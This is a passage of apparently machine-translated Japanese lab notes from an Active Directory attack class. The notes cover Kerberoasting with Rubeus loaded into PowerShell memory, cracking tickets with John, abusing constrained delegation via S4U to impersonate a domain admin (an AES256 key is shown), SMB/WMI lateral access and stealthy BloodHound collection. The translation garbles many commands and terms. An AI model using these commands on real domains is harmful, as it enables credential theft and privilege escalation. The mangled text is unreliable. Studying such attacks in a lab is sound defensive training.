Invoke-rubeus -command 'kerberoast /user:taskservice /format3:hashcat /outfile:krb5tgs.txt'ここでスクリプトは、base64  の後にパワーシェルメモリを介してロードされます。
の後にパワーシェルメモリを介してロードされます。
function call-rubeus([string] $ command)
{
$ message='base64';
$ Assembly=[System.Reflection.Assembly] :3360load([Convert] :Frombase64String($ message))
[rubeus.program] :3360main($ command .split( ''))
}
:
CRACKED TGS。 \ j ohn.exe . \。 \ k rb5tgs.txt -wordlist=. \。 \ e xample.dict - rules=passphrase-rule2 
クラスの演習後
あなたが最良の緩和手法であると思うものを説明し、その理由を説明してください。 ASREPの影響を受ける別のユーザーがいます。それを見つけてください。 TGS対ASREPベーキングを説明します
Kerberos(委任)
JSONのデータが以前に設定されたとき、JSONのデータはドメインが委任されたユーザー に変更されずに変更されました
に変更されずに変更されました
get -domainuser-信頼された委任ターゲット
get -domainuser -trustedtoauth | -expandproperty msds-allowedtodelegateto  を選択します
を選択します
この攻撃を実行する条件は、ユーザーのパスワードを知ることです。

ハッシュを生成します
Invoke -rubeus -command 'hash /password:amsterdam2015 /domain3360wing.lab /user:service1'
:
Rubeusを使用すると、PowerShellを新しいログインセッションで開始できます。今回のチケットセッションでのみ、ユーザーのジョンのカーボアーズチケットを妨害しません。 S4Uを使用して、TGSシミュレーションドメイン管理ユーザーBruce(Bwillis))を要求してユーザー1を攻撃します。さまざまなサービスの3つのチケットをリクエストしますCIFはSMBアクセスホスト/RPCS ForWMI  に使用されます
に使用されます
call -ruber -command "s4u/user:service 1/aes256:be09389d798b17683b105ff6432ba4fd4785da5a08bfd3f39328a6525433e073/infersonateuser/ptt "
call -ruber -command "s4u /user:service 1 /aes256:be09389d798b17683b105ff6432ba4fd4785da5a08bfd3f39328a6525433e073 /infersonateuser /ptt "
call -ruber -command” s4u/user:service 1/aes256:be09389d798b17683b105ff6432ba4fd4785da5a08bfd3f39328a6525433e073/Imprisateuser:bwillisiser /msdsspn:rpcss/user1.wing.lab /ptt "
:
自分の前でチェックレポートを確認してください
私はそれを間違って設定します、代表団のターゲットはuser2、user1に設定する必要がありますが、それはすべて同じです。
ls \\ user1.wing.lab \ c $ control user1を介してcontrol user1
get -wmiobject -class win32_process -computername adsec -01.contoso.com
クラスの演習後
上記の操作では、SMBおよびWMIを介してサーバーユーザーから読み取り権限を取得しました。これで、これら2つのプロトコルを介して実行されます。目標は、次のコマンドを実行して、ユーザーJohnをローカルマネジメントグループパイロットモックドメイン管理者ユーザーChuck Norrisに追加することです。
acl攻撃
情報コレクション
生まれた猫。 \ s harpound.ps1 | Switch Invoke -BloodHound -CollectionMethod DConly -Stealth -PrettyJSon -NosaveCacheCollectionMethod DCは、ドメインコントロールからのみデータを収集することのみを意味します。 OPSECの観点から見ると、トラフィックが正常であるため、これは優れています。ステルスシングルスレッドが始まります。ゆっくりですが、安全です。 PrettyJSONフォーマット.JSONファイル。 nosavecacheは、保存されたファイルを保存しません。
Blood Dogを開始するNEO4J3https://NEO4J.com/download-center/#releases  のコミュニティバージョンをダウンロード
のコミュニティバージョンをダウンロード
JDK11
./NEO4J START 
最初のマークService1は、ここをクリックしてここをクリックしてドメインコントロールグループポリシーにアクセスしてください。グループポリシーの利用を通じて、Attack DCはService1 First 
